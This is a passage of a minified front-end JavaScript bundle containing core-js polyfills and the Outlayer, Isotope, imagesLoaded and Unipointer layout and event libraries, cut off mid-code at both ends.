a&&it&&nt(H,e,{configurable:!0,set:i}),rt(e,t)}).prototype,"toString",(function(){return q(this).tag})),k(U,"withoutSetter",(function(t){return rt(O(t),t)})),I.f=ct,L.f=st,_.f=ut,E.f=S.f=lt,x.f=ht,M.f=function(t){return rt(D(t),t)},a&&(G(U.prototype,"description",{configurable:!0,get:function(){return q(this).description}}),s||k(H,"propertyIsEnumerable",ct,{unsafe:!0}))),n({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:U}),R(w(tt),(function(t){z(t)})),n({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=String(t);if(h(K,e))return K[e];var i=U(e);return K[e]=i,Z[i]=e,i},keyFor:function(t){if(!ot(t))throw TypeError(t+" is not a symbol");if(h(Z,t))return Z[t]},useSetter:function(){it=!0},useSimple:function(){it=!1}}),n({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,e){return void 0===e?b(t):at(b(t),e)},defineProperty:st,defineProperties:at,getOwnPropertyDescriptor:ut}),n({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:lt,getOwnPropertySymbols:ht}),n({target:"Object",stat:!0,forced:l((function(){x.f(1)}))},{getOwnPropertySymbols:function(t){return x.f(v(t))}}),Y)&&n({target:"JSON",stat:!0,forced:!c||l((function(){var t=U();return"[null]"!=Y([t])||"{}"!=Y({a:t})||"{}"!=Y(Object(t))}))},{stringify:function(t,e,i){for(var n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e,(f(e)||void 0!==t)&&!ot(t))return d(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!ot(e))return e}),r[1]=e,Y.apply(null,r)}});U.prototype[N]||C(U.prototype,N,U.prototype.valueOf),j(U,"Symbol"),A[W]=!0},function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},function(t,e){var i={}.toString;t.exports=function(t){return i.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,i){var n=i(11);t.exports=function(t,e){if(!n(t))return t;var i,r;if(e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;if("function"==typeof(i=t.valueOf)&&!n(r=i.call(t)))return r;if(!e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e,i){var n,r,o,s=i(104),a=i(3),c=i(11),u=i(8),l=i(4),h=i(33),d=i(35),f=a.WeakMap;if(s){var p=new f,v=p.get,g=p.has,m=p.set;n=function(t,e){return m.call(p,t,e),e},r=function(t){return v.call(p,t)||{}},o=function(t){return g.call(p,t)}}else{var y=h("state");d[y]=!0,n=function(t,e){return u(t,y,e),e},r=function(t){return l(t,y)?t[y]:{}},o=function(t){return l(t,y)}}t.exports={set:n,get:r,has:o,enforce:function(t){return o(t)?r(t):n(t,{})},getterFor:function(t){return function(e){var i;if(!c(e)||(i=r(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return i}}}},function(t,e,i){var n=i(54),r=i(55),o=n("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},function(t,e){t.exports=!1},function(t,e){t.exports={}},function(t,e,i){var n=i(80),r=i(3),o=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?o(n[t])||o(r[t]):n[t]&&n[t][e]||r[t]&&r[t][e]}},function(t,e,i){var n=i(81),r=i(57);t.exports=Object.keys||function(t){return n(t,r)}},function(t,e,i){"use strict";var n=i(2),r=i(5),o=i(3),s=i(4),a=i(11),c=i(9).f,u=i(78),l=o.Symbol;if(r&&"function"==typeof l&&(!("description"in l.prototype)||void 0!==l().description)){var h={},d=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof d?new l(t):void 0===t?l():l(t);return""===t&&(h[e]=!0),e};u(d,l);var f=d.prototype=l.prototype;f.constructor=d;var p=f.toString,v="Symbol(test)"==String(l("test")),g=/^Symbol\((.*)\)[^)]+$/;c(f,"description",{configurable:!0,get:function(){var t=a(this)?this.valueOf():this,e=p.call(t);if(s(h,t))return"";var i=v?e.slice(7,-1):e.replace(g,"$1");return""===i?void 0:i}}),n({global:!0,forced:!0},{Symbol:d})}},function(t,e,i){i(85)("iterator")},function(t,e,i){var n=i(2),r=i(112);n({target:"Array",stat:!0,forced:!i(116)((function(t){Array.from(t)}))},{from:r})},function(t,e,i){"use strict";var n=i(2),r=i(23).map,o=i(65),s=i(18),a=o("map"),c=s("map");n({target:"Array",proto:!0,forced:!a||!c},{map:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,i){"use strict";var n=i(2),r=i(11),o=i(60),s=i(82),a=i(16),c=i(7),u=i(63),l=i(1),h=i(65),d=i(18),f=h("slice"),p=d("slice",{ACCESSORS:!0,0:0,1:2}),v=l("species"),g=[].slice,m=Math.max;n({target:"Array",proto:!0,forced:!f||!p},{slice:function(t,e){var i,n,l,h=c(this),d=a(h.length),f=s(t,d),p=s(void 0===e?d:e,d);if(o(h)&&("function"!=typeof(i=h.constructor)||i!==Array&&!o(i.prototype)?r(i)&&null===(i=i[v])&&(i=void 0):i=void 0,i===Array||void 0===i))return g.call(h,f,p);for(n=new(void 0===i?Array:i)(m(p-f,0)),l=0;f<p;f++,l++)f in h&&u(n,l,h[f]);return n.length=l,n}})},function(t,e,i){var n=i(5),r=i(9).f,o=Function.prototype,s=o.toString,a=/^\s*function ([^ (]*)/;!n||"name"in o||r(o,"name",{configurable:!0,get:function(){try{return s.call(this).match(a)[1]}catch(t){return""}}})},function(t,e,i){"use strict";var n=i(15),r=i(10),o=i(0),s=i(92),a=RegExp.prototype,c=a.toString,u=o((function(){return"/a/b"!=c.call({source:"a",flags:"b"})})),l="toString"!=c.name;(u||l)&&n(RegExp.prototype,"toString",(function(){var t=r(this),e=String(t.source),i=t.flags;return"/"+e+"/"+String(void 0===i&&t instanceof RegExp&&!("flags"in a)?s.call(t):i)}),{unsafe:!0})},function(t,e,i){"use strict";var n=i(93).charAt,r=i(32),o=i(89),s=r.set,a=r.getterFor("String Iterator");o(String,"String",(function(t){s(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=a(this),i=e.string,r=e.index;return r>=i.length?{value:void 0,done:!0}:(t=n(i,r),e.index+=t.length,{value:t,done:!1})}))},function(t,e,i){var n,r;!function(o,s){"use strict";n=[i(19),i(13),i(6),i(138)],void 0===(r=function(t,e,i,n){return function(t,e,i,n,r){var o=t.console,s=t.jQuery,a=function(){},c=0,u={};function l(t,e){var i=n.getQueryElement(t);if(i){this.element=i,s&&(this.$element=s(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var r=++c;this.element.outlayerGUID=r,u[r]=this,this._create(),this._getOption("initLayout")&&this.layout()}else o&&o.error("Bad element for "+this.constructor.namespace+": "+(i||t))}l.namespace="outlayer",l.Item=r,l.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=l.prototype;function d(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}n.extend(h,e.prototype),h.option=function(t){n.extend(this.options,t)},h._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},l.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],r=0;r<e.length;r++){var o=new i(e[r],this);n.push(o)}return n},h._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},h.getItemElements=function(){return this.items.map((function(t){return t.element}))},h.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=i(this.element)},h._getMeasurement=function(t,e){var n,r=this.options[t];r?("string"==typeof r?n=this.element.querySelector(r):r instanceof HTMLElement&&(n=r),this[t]=n?i(n)[e]:r):this[t]=0},h.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},h._getItemsForLayout=function(t){return t.filter((function(t){return!t.isIgnored}))},h._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach((function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)}),this),this._processLayoutQueue(i)}},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(t){this.updateStagger(),t.forEach((function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)}),this)},h.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=function(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var r=f[n]||1;return i*r}(t),this.stagger;this.stagger=0},h._positionItem=function(t,e,i,n,r){n?t.goTo(e,i):(t.stagger(r*this.stagger),t.moveTo(e,i))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},h._getContainerSize=a,h._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},h._emitCompleteOnItems=function(t,e){var i=this;function n(){i.dispatchEvent(t+"Complete",null,[e])}var r=e.length;if(e&&r){var o=0;e.forEach((function(e){e.once(t,s)}))}else n();function s(){++o==r&&n()}},h.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),s)if(this.$element=this.$element||s(this.element),e){var r=s.Event(e);r.type=t,this.$element.trigger(r,i)}else this.$element.trigger(t,i)},h.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},h.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},h.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},h.unstamp=function(t){(t=this._find(t))&&t.forEach((function(t){n.removeFrom(this.stamps,t),this.unignore(t)}),this)},h._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},h._manageStamp=a,h._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,r=i(t);return{left:e.left-n.left-r.marginLeft,top:e.top-n.top-r.marginTop,right:n.right-e.right-r.marginRight,bottom:n.bottom-e.bottom-r.marginBottom}},h.handleEvent=n.handleEvent,h.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},n.debounceMethod(l,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},h.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},h.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},h.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},h.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,i){t.stagger(i*e),t.reveal()}))}},h.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,i){t.stagger(i*e),t.hide()}))}},h.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},h.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},h.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},h.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach((function(t){var i=this.getItem(t);i&&e.push(i)}),this),e},h.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach((function(t){t.remove(),n.removeFrom(this.items,t)}),this)},h.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach((function(t){t.destroy()})),this.unbindResize();var e=this.element.outlayerGUID;delete u[e],delete this.element.outlayerGUID,s&&s.removeData(this.element,this.constructor.namespace)},l.data=function(t){var e=(t=n.getQueryElement(t))&&t.outlayerGUID;return e&&u[e]},l.create=function(t,e){var i=d(l);return i.defaults=n.extend({},l.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},l.compatOptions),i.namespace=t,i.data=l.data,i.Item=d(r),n.htmlInit(i,t),s&&s.bridget&&s.bridget(t,i),i};var f={ms:1,s:1e3};return l.Item=r,l}(o,t,e,i,n)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r,o;window,r=[i(13),i(46)],void 0===(o="function"==typeof(n=function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var n=i.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach((function(t){n[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}})),n.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},n._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},n.getColumnWidth=function(){this.getSegmentSize("column","Width")},n.getRowHeight=function(){this.getSegmentSize("row","Height")},n.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var r=this.getFirstItemSize();this[i]=r&&r[n]||this.isotope.size["inner"+e]}},n.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},n.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},n.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function r(){i.apply(this,arguments)}return r.prototype=Object.create(n),r.prototype.constructor=r,e&&(r.options=e),r.prototype.namespace=t,i.modes[t]=r,r},i})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r,o;window,r=[i(14),i(149),i(151),i(152),i(153),i(154),i(155)],void 0===(o="function"==typeof(n=function(t){return t})?n.apply(e,r):n)||(t.exports=o)},function(t,e,i){var n,r;!function(o,s){"use strict";n=[i(19)],void 0===(r=function(t){return function(t,e){var i=t.jQuery,n=t.console;function r(t,e){for(var i in e)t[i]=e[i];return t}var o=Array.prototype.slice;function s(t,e,a){if(!(this instanceof s))return new s(t,e,a);var c,u=t;("string"==typeof t&&(u=document.querySelectorAll(t)),u)?(this.elements=(c=u,Array.isArray(c)?c:"object"==typeof c&&"number"==typeof c.length?o.call(c):[c]),this.options=r({},this.options),"function"==typeof e?a=e:r(this.options,e),a&&this.on("always",a),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(u||t))}s.prototype=Object.create(e.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&a[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var r=i[n];this.addImage(r)}if("string"==typeof this.options.background){var o=t.querySelectorAll(this.options.background);for(n=0;n<o.length;n++){var s=o[n];this.addElementBackgroundImages(s)}}}};var a={1:!0,9:!0,11:!0};function c(t){this.img=t}function u(t,e){this.url=t,this.element=e,this.img=new Image}return s.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var r=n&&n[2];r&&this.addBackground(r,t),n=i.exec(e.backgroundImage)}},s.prototype.addImage=function(t){var e=new c(t);this.images.push(e)},s.prototype.addBackground=function(t,e){var i=new u(t,e);this.images.push(i)},s.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},s.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},c.prototype=Object.create(e.prototype),c.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},c.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},c.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},c.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},c.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype=Object.create(c.prototype),u.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},s.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new s(this,t,e).jqDeferred.promise(i(this))})},s.makeJQueryPlugin(),s}(o,t)}.apply(e,n))||(t.exports=r)}("undefined"!=typeof window?window:this)},function(t,e,i){window,t.exports=function(t){var e={};function i(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}return i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},i.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=0)}([function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n={queue:{},registerCallback:function(t,e){var i=e;this.queue[t]=this.queue[t]||[],this.queue[t].push(i)},runCallbacks:function(t,e){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=(!(arguments.length>3&&void 0!==arguments[3])||arguments[3],window.matchMedia(t)),r=n.matches;r&&i&&e(n.matches),n.addListener((function(t){r=t.matches,e(t.matches)}))},register:function(t,e,i,n){this.registerCallback(t,e),this.runCallbacks(t,e,i)},deregister:function(t,e){for(var i=this.queue[t],n=0;n<i.length;n++){var r=i.indexOf(i[n]);-1!==r&&i.splice(r,1)}}};e.default=n}])},function(t,e,i){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},function(t,e,i){var n=i(0),r=i(29),o="".split;t.exports=n((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==r(t)?o.call(t,""):Object(t)}:Object},function(t,e,i){var n=i(3),r=i(8);t.exports=function(t,e){try{r(n,t,e)}catch(i){n[t]=e}return e}},function(t,e,i){var n=i(34),r=i(77);(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:n?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e){var i=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++i+n).toString(36)}},function(t,e,i){var n=i(81),r=i(57).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,r)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,i){var n=i(0);t.exports=!!Object.getOwnPropertySymbols&&!n((function(){return!String(Symbol())}))},function(t,e,i){var n=i(29);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,i){var n,r=i(10),o=i(107),s=i(57),a=i(35),c=i(108),u=i(75),l=i(33),h=l("IE_PROTO"),d=function(){},f=function(t){return"<script>"+t+"<\/script>"},p=function(){try{n=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;p=n?function(t){t.write(f("")),t.close();var e=t.parentWindow.Object;return t=null,e}(n):((e=u("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(f("document.F=Object")),t.close(),t.F);for(var i=s.length;i--;)delete p.prototype[s[i]];return p()};a[h]=!0,t.exports=Object.create||function(t,e){var i;return null!==t?(d.prototype=r(t),i=new d,d.prototype=null,i[h]=t):i=p(),void 0===e?i:o(i,e)}},function(t,e,i){var n=i(9).f,r=i(4),o=i(1)("toStringTag");t.exports=function(t,e,i){t&&!r(t=i?t:t.prototype,o)&&n(t,o,{configurable:!0,value:e})}},function(t,e,i){"use strict";var n=i(31),r=i(9),o=i(21);t.exports=function(t,e,i){var s=n(e);s in t?r.f(t,s,o(0,i)):t[s]=i}},function(t,e,i){var n={};n[i(1)("toStringTag")]="z",t.exports="[object z]"===String(n)},function(t,e,i){var n=i(0),r=i(1),o=i(121),s=r("species");t.exports=function(t){return o>=51||!n((function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,i){"use strict";var n=i(2),r=i(95);n({target:"Array",proto:!0,forced:[].forEach!=r},{forEach:r})},function(t,e,i){"use strict";var n,r,o=i(92),s=i(126),a=RegExp.prototype.exec,c=String.prototype.replace,u=a,l=(n=/a/,r=/b*/g,a.call(n,"a"),a.call(r,"a"),0!==n.lastIndex||0!==r.lastIndex),h=s.UNSUPPORTED_Y||s.BROKEN_CARET,d=void 0!==/()??/.exec("")[1];(l||d||h)&&(u=function(t){var e,i,n,r,s=this,u=h&&s.sticky,f=o.call(s),p=s.source,v=0,g=t;return u&&(-1===(f=f.replace("y","")).indexOf("g")&&(f+="g"),g=String(t).slice(s.lastIndex),s.lastIndex>0&&(!s.multiline||s.multiline&&"\n"!==t[s.lastIndex-1])&&(p="(?: "+p+")",g=" "+g,v++),i=new RegExp("^(?:"+p+")",f)),d&&(i=new RegExp("^"+p+"$(?!\\s)",f)),l&&(e=s.lastIndex),n=a.call(u?i:s,g),u?n?(n.input=n.input.slice(v),n[0]=n[0].slice(v),n.index=s.lastIndex,s.lastIndex+=n[0].length):s.lastIndex=0:l&&n&&(s.lastIndex=s.global?n.index+n[0].length:e),d&&n&&n.length>1&&c.call(n[0],i,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(n[r]=void 0)})),n}),t.exports=u},function(t,e,i){var n=i(3),r=i(94),o=i(95),s=i(8);for(var a in r){var c=n[a],u=c&&c.prototype;if(u&&u.forEach!==o)try{s(u,"forEach",o)}catch(t){u.forEach=o}}},function(t,e,i){var n,r;!function(o,s){n=[i(19)],void 0===(r=function(t){return function(t,e){"use strict";function i(){}var n=i.prototype=Object.create(e.prototype);n.bindStartEvent=function(t){this._bindStartEvent(t,!0)},n.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},n._bindStartEvent=function(e,i){var n=(i=void 0===i||i)?"addEventListener":"removeEventListener",r="mousedown";t.PointerEvent?r="pointerdown":"ontouchstart"in t&&(r="touchstart"),e[n](r,this)},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.getTouch=function(t){for(var e=0;e<t.length;e++){var i=t[e];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},n.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},n.onpointerdown=function(t){this._pointerDown(t,t)},n._pointerDown=function(t,e){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},n.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(e){if(e){var i=r[e.type];i.forEach((function(e){t.addEventListener(e,this)}),this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach((function(e){t.removeEventListener(e,this)}),this),delete this._boundPointerEvents)},n.onmousemove=function(t){this._pointerMove(t,t)},n.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},n.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},n._pointerMove=function(t,e){this.pointerMove(t,e)},n.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},n.onmouseup=function(t){this._pointerUp(t,t)},n.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},n.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},n._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=function(){},n.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},n.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},n._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},n.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},i.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},i}(o,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r;void 0===(r="function"==typeof(n=function(t){var e,i,n,r,o=0,s=0;function a(t,e,n,r){if("object"==typeof n&&(r=n,n=void 0),0===arguments.length||function(t){return"function"==typeof t&&t.fn&&t.noConflict}(t)||"object"==typeof(s=t)&&s.target)a.poll();else if(1===arguments.length)a.poll(t);else{var o=new c(t,e,n,r);i.push(o),o.register()}var s;return this}function c(t,e,i,n){this.id="b"+o++,this.init=e,this.exit=i,this.selector=a.selectify(t),this.loaded=[],this.key="__onmount:"+o,this.detectMutate=n&&n.detectMutate}function u(t,e){var i=t.matches||t.matchesSelector||t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||t.oMatchesSelector;if(a.$)return a.$(t).is(e);if(i)return i.call(t,e);if(t.parentNode){for(var n=t.parentNode.querySelectorAll(e),r=n.length;r--;0)if(n[r]===t)return!0;return!1}}function l(t,e){var i,n=t.length;if(n===+n)for(i=0;i<n;i++)e(t[i],i);else for(i in t)t.hasOwnProperty(i)&&e(t[i],i);return t}a.$=window.jQuery||window.Zepto||window.Ender,a.MutationObserver=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a.debug=!1,a.poll=function(t){t&&(t=a.selectify(t)),l((t?n[t]:e)||[],(function(t){t()}))},a.observe=function(){var t=a.MutationObserver;if(void 0!==t){var e=new 